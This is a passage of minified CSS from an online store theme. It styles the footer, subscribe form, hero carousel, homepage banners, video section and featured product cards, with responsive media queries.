.footerinnerrow .footercol .footerprimary{color:#4d4d4d}.outdoors .footer .footerfooter .footerinnerrow .footercol .footerprimary.sitemap{color:#d14343}.outdoors .footer .footerfooter .footerinnerrow .footercol .footerprimary.sitemap:hover{color:#4d4d4d}.outdoors .footer .footer-info .footer-info-col .footer-info-heading{font-weight:600}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .footer-info-heading{margin-bottom:5px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col .footer-info-heading{font-size:20px}}.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:0}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:30px}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:70px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col:first-child,.outdoors .footer .footer-info .footer-info-col:nth-child(3){padding-left:90px}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:30px}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:70px}}@media (min-width:1700px){.outdoors .footer .footer-info .footer-info-col:not(:nth-child(4)){padding-left:90px}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:first-child{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;border-right:none}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col:nth-child(4){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-right:1px solid #ddd}}@media (min-width:1200px){.outdoors .footer .footer-info .footer-info-col:nth-child(4){padding-left:.75rem}}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .footer-info-list{margin-top:5px}}@media (min-width:1440px){.outdoors .footer .footer-info .footer-info-col .footer-info-list a{font-size:20px}}.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{font-weight:300}@media (min-width:1024px){.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{margin-bottom:0}}@media (min-width:1440px){.outdoors .footer .footer-info .footer-info-col .contactdeatils p,.outdoors .footer .footer-info .footer-info-col .contactdeatils p a{font-size:20px}}.jewellery .subscribe-section .subscribe-content .subscribe-header .subscribe_intro{text-transform:capitalize;letter-spacing:1px;font-size:13px;font-weight:400}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .subscribe-header .subscribe_intro{font-size:20px;letter-spacing:1px;line-height:36px}}.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:24px;color:#fff;font-family:Anton;letter-spacing:1px}@media (min-width:576px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:32px}}@media (min-width:768px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:38px;margin-bottom:30px}}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .subscribe-header .footer-info-heading{font-size:60px;margin-bottom:0;letter-spacing:1px;line-height:40px;margin-top:25px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{border-radius:0;border:1px solid #df2a23;font-size:14px;background-color:transparent;padding:3px 20px}@media (min-width:768px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:17px}}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .form-input{font-size:20px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button{font-size:13px;border-radius:0;border-color:#fff;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;font-family:Oswald;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px 7px;color:#d14343}@media (min-width:1700px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button{font-size:20px;padding:19px 45px 15px}}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button:hover svg{fill:white;stroke:white}.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:#d14343;stroke:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:576px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{margin-right:10px}}@media (min-width:1440px){.jewellery .subscribe-section .subscribe-content .form .form-fieldset .form-field .form-prefixPostfix .button svg{margin-right:12px;width:30px;height:20px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo{margin-bottom:22px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo{margin-bottom:35px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{margin-bottom:5px;width:79%}@media (min-width:1024px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{width:70%}}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link{margin-bottom:25px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-logo .header-logo__link .header-logo-image-unknown-size{max-width:100%}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .socialLinks .socialLinks-item .icon svg:hover{fill:#333333;stroke:#333333}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-heading{font-size:14px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-heading{font-size:16px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox address{font-size:13px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox address{font-size:18px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox address br{display:none}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox address br{display:block}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p{font-size:12px;margin-bottom:7px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p{font-size:16px;margin-bottom:10px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p a{font-size:12px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils p a{font-size:16px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox{padding-top:2px;margin-top:10px;border-top:1px solid #ddd}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox{margin-top:25px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox p{margin-bottom:7px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .contactdeatils .StoreavailableBox p{margin-bottom:10px}}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li{margin-bottom:3px}}.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li a{font-size:12px}@media (min-width:1200px){.jewellery .footer .footer-info .footer-info-col .footerarticlebox .footer-info-list li a{font-size:16px}}.jewellery .footer .footerfooter{padding:5px 0 0}@media (min-width:1024px){.jewellery .footer .footerfooter{padding:25px 0 0}}@media (min-width:1700px){.jewellery .footer .footerfooter{padding:37px 0 0}}.jewellery .footer .footerfooter .footerinnerrow .footercol .footer-copyright .powered-by .copydate{color:#888}.jewellery .footer .footerfooter .footerinnerrow .footercol .siteby .footerprimary{color:#888}.default-page{background-color:transparent}@media (min-width:1024px){.default-page{margin-top:0}}.body.default-page{margin:0;background-color:transparent}@media (min-width:1024px){.body.default-page{margin:0}}body{padding-top:0;margin-top:0}.heroCarousel{margin-top:0}.heroCarousel.slick-initialized{margin-bottom:0;max-height:inherit}.heroCarousel .heroCarousel-slide .heroCarousel-image{-webkit-mask-image:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(20%,#ffffff));-webkit-mask-image:linear-gradient(to top,transparent 0%,#ffffff 20%);mask-image:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(20%,#ffffff));mask-image:linear-gradient(to top,transparent 0%,#ffffff 20%)}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{max-height:100%;height:100%;background-color:#fff}.heroCarousel .heroCarousel-content{background-color:inherit;display:block;position:absolute;width:50%;text-align:left;left:21%;top:5%;padding-top:0}@media (min-width:480px){.heroCarousel .heroCarousel-content{top:25%;padding:1.5rem}}@media (min-width:768px){.heroCarousel .heroCarousel-content{top:40%;right:auto}}@media (min-width:1700px){.heroCarousel .heroCarousel-content{top:40%}}.heroCarousel .heroCarousel-content .heroCarousel-title{color:#212c81;text-shadow:1px 1px #fff;margin:0 0 10px;line-height:.9;text-transform:uppercase;font-weight:800;font-size:24px}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:20px}}@media (min-width:1024px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:30px;margin:0 0 20px}}@media (min-width:1200px){.heroCarousel .heroCarousel-content .heroCarousel-title{font-size:60px;margin:0 0 30px}}.heroCarousel .heroCarousel-content .heroCarousel-description{color:#666;text-shadow:1px 1px #fff;font-size:12px;line-height:1;font-weight:700}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-description{font-size:24px;margin:0 0 15px}}@media (min-width:1700px){.heroCarousel .heroCarousel-content .heroCarousel-description{font-size:34px;margin:0 0 30px}}.heroCarousel .heroCarousel-content .heroCarousel-action{color:#fff;border:3px solid #fff;background:#d14343;padding:1px 7px 1px;position:relative;border-radius:40px;-webkit-box-shadow:.695px 3.939px 15px 0 rgba(255,255,255,.52);box-shadow:.695px 3.939px 15px 0 rgba(255,255,255,.52);margin:10px 0 0;font-size:11px}@media (min-width:768px){.heroCarousel .heroCarousel-content .heroCarousel-action{padding:5px 15px}}@media (min-width:1024px){.heroCarousel .heroCarousel-content .heroCarousel-action{padding:11px 25px 9px;font-size:18px}}@media (min-width:1700px){.heroCarousel .heroCarousel-content .heroCarousel-action{font-size:24px;padding:23px 34px 19px}}.heroCarousel .heroCarousel-content .heroCarousel-action svg{display:none}.heroCarousel .heroCarousel-content .heroCarousel-action:hover{background:#fff;color:#d14343}.heroCarousel .slick-next,.heroCarousel .slick-prev{-webkit-box-shadow:none;box-shadow:none;background-color:rgba(33,44,129,.2);border:none;display:none}.heroCarousel .slick-next:before,.heroCarousel .slick-prev:before{height:40px;width:20px}.heroCarousel .slick-dots li{background:0 0;height:20px;width:20px;margin:0 5px}.heroCarousel .slick-dots li button{width:16px;height:16px;border-color:#212c81}@media (min-width:1200px){.heroCarousel .slick-dots li button{width:20px;height:20px}}.heroCarousel .slick-dots li button:before{width:10px;height:10px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:1200px){.heroCarousel .slick-dots li button:before{width:12px;height:12px}}.heroCarousel .slick-dots li button:hover{border-color:#212c81}.heroCarousel .slick-dots li button:hover:before{background-color:#212c81}.heroCarousel .slick-dots li.slick-active button{border-color:#212c81}.heroCarousel .slick-dots li.slick-active button:before{background-color:#212c81}.banner-inner-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px}.banner-inner-row .banner-inner-image{width:100%;max-width:45px;margin-right:10px}@media (min-width:768px){.banner-inner-row .banner-inner-image{max-width:70px}}@media (min-width:1700px){.banner-inner-row .banner-inner-image{max-width:80px}}.banner-inner-row .banner-inner-content{width:100%}.banner-inner-row .banner-inner-content p{color:#7d7d7d;font-size:12px;line-height:1.5;margin-bottom:0}@media (min-width:768px){.banner-inner-row .banner-inner-content p{font-size:16px}}@media (min-width:1700px){.banner-inner-row .banner-inner-content p{font-size:18px}}.banner-inner-row .banner-inner-content .text-first{font-size:14px;font-weight:400;margin-top:0;letter-spacing:normal;margin-bottom:0;color:#212c81}@media (min-width:768px){.banner-inner-row .banner-inner-content .text-first{font-size:20px}}@media (min-width:1024px){.banner-inner-row .banner-inner-content .text-first{margin-bottom:.78571rem}}@media (min-width:1440px){.banner-inner-row .banner-inner-content .text-first{font-size:22px}}@media (min-width:1700px){.banner-inner-row .banner-inner-content .text-first{font-size:30px}}.homepage-banner-section{background-color:#fff}@media (min-width:1024px){.homepage-banner-section{margin-top:100px}}.homepage-banner-section .banner-section-grid{position:relative;padding:30px 0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid{padding-top:40px;padding-bottom:80px}}.homepage-banner-section .banner-section-grid .banner-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-left:20px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row{padding-right:0;padding-left:50px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col{width:100%}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col{width:50%}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box img{display:block;margin-right:0;margin-left:auto}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding-right:0;padding-left:0}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-product-img-box{padding:0 25px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:40px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{margin-top:70px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{display:block;margin-top:50px}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox{margin-top:70px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{padding:10px 23px 8px;border-radius:40px;border-width:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:13px;margin-bottom:0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{font-size:14px}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button{padding:16px 38px 12px;font-size:18px;-webkit-box-shadow:0 17px 37px 0 rgba(209,67,67,.57);box-shadow:0 17px 37px 0 rgba(209,67,67,.57)}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button .icon{width:12px;height:12px;margin-left:3px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-btnbox .button .icon{width:16px;height:16px;margin-left:5px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding:0 20px;margin-top:40px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{margin-top:0}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box{padding:0}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{color:#212c81;font-size:11px;text-transform:uppercase;margin:0;letter-spacing:2px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:16px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-subheading{font-size:18px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:24px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:26px;margin:10px 0 25px}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:30px;margin:10px 0 25px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-title-box .banner-heading{font-size:46px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box{margin-top:30px}@media (min-width:1024px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-inner-content-box{margin-top:45px}}.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{color:#000;font-size:14px}@media (min-width:768px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:16px}}@media (min-width:1440px){.homepage-banner-section .banner-section-grid .banner-row .banner-col .banner-content-box .banner-content-body .banner-description p{font-size:18px}}.homepage-banner-section .banner-section-grid:nth-child(2n){padding-bottom:0}@media (min-width:768px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{padding-right:20px;padding-left:0}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1200px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row{padding-right:50px;padding-left:0}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-btnbox{padding-right:0;padding-left:0}}@media (min-width:1700px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-btnbox{padding-right:0;padding-left:0}}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-col{margin-left:0;margin-right:auto}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-col .banner-product-img-box img{display:block;margin-left:0;margin-right:auto}.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content{padding-right:15px;padding-left:0}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content{padding-right:40px}}@media (min-width:1024px){.homepage-banner-section .banner-section-grid:nth-child(2n) .banner-content-box .banner-content-body .banner-inner-content-box .banner-inner-row .banner-inner-content p{margin-right:0;margin-left:auto}}.homepage-video-section{background-color:#fff;position:relative;margin-top:60px}.homepage-video-section .video-box iframe{height:70vh}.homepage-video-section .video-box .video-body .Video-content-box-no-text{position:absolute;top:0;width:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text{width:70%}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:24px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:26px;margin:10px 0 25px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:30px;margin:10px 0 25px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .homepage-video-title{font-size:46px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{color:#212c81;font-size:11px;text-transform:uppercase;margin:0;letter-spacing:2px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .sub-heading{font-size:18px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{cursor:pointer;display:inline-block;margin-top:20px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:50px}}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:70px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:130px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box{margin-top:160px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:29px;height:29px}@media (min-width:768px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon{width:85px;height:85px}}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box:hover .icon svg{fill:#d14343}.homepage-video-section .video-box .video-body .video-thumbnail-img img{width:100%}.homepage-video-section .video-box .video-body .video-box{display:none}.homepage-video-section .video-box .video-body .with-text{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.homepage-video-section .video-box .video-body .video-thumbnail-box{position:relative;margin:0;padding:34px 0 0;background-color:#fff}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box{padding:0;background-color:transparent}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box{margin:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{width:100%;position:unset;-webkit-transform:translate(0);transform:translate(0);text-align:left;background-color:#fff;padding:0 20px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{padding:0 0 80px;width:61%}}@media (min-width:1700px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text{padding:0 0 100px;width:61%}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text::before{content:'';background-color:#fff;position:absolute;right:100%;width:100%;height:100%;top:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:92%;position:unset;-webkit-transform:translate(0);transform:translate(0);text-align:left;margin-left:auto}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:96%}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner{width:70%;margin:0}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{color:#d14343;font-size:20px;margin:0 0 10px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:24px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:26px;margin:0 0 10px}}@media (min-width:1200px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:30px;margin:0 0 10px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .homepage-video-title{font-size:46px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{color:#212c81;font-size:11px;text-transform:uppercase;margin-top:25px;margin-bottom:0;letter-spacing:2px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .sub-heading{font-size:18px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{color:#000;font-size:14px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{font-size:16px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner p{font-size:18px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-weight:700;text-transform:uppercase;font-family:Oswald;border-radius:0;color:#fff;letter-spacing:1px;border-color:#d14343;background:#d14343;-webkit-box-shadow:none;box-shadow:none;padding:4px 11px;font-size:13px;margin-top:12px;margin-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:9px}@media (min-width:576px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-size:15px;margin-top:15px;letter-spacing:2px;padding:5px 10px 5px 10px}}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{margin-top:15px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button{font-size:16px;letter-spacing:3px;padding:10px 27px 10px 27px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button:hover{background:#fff;color:#d14343;border-color:#fff}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button:hover svg{fill:#d14343;stroke:#d14343}.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{width:14px;margin-right:10px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .Video-content-box-with-text .video-content-inner .but-section .button svg{margin-right:10px;width:20px;height:20px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img.video-thumbnail-banners-bottom-image{position:relative;padding:0 20px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1024px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img.video-thumbnail-banners-bottom-image{width:55%;position:absolute;right:0;padding:0;background-color:transparent}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img img{min-height:auto}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:29px;height:29px}@media (min-width:768px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:55px;height:55px}}@media (min-width:1440px){.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon{width:85px;height:85px}}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.homepage-video-section .video-box .video-body .video-thumbnail-box .video-thumbnail-img .Play-button-box:hover .icon svg{fill:#d14343}@media (min-width:768px){.featured-card-Box .featured-card-img-box{height:100%;width:100%}}.featured-card-Box .featured-card-img-box img{width:100%}.featured-card-Box .featured-card-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1024px){.featured-card-Box .featured-card-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.featured-card-Box .featured-card-row .featured-card-col{width:100%;background-color:#333}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col{width:50%}}.featured-card-Box .featured-card-row .featured-card-col.featured-card-col+.featured-card-col{background-color:transparent}.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:25px}@media (min-width:576px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:30px}}@media (min-width:768px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:40px}}@media (min-width:1024px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:55px}}@media (min-width:1440px){.featured-card-Box .featured-card-row .featured-card-col .featured-products{padding-top:85px}}.featured-card-Box .featured-card-row .featured-card-col .featured-products .productCarousel{margin-left:0;margin-right:0;padding:0 20px}@media (min-width:1024px){.featured-card-Box .featured-card-row 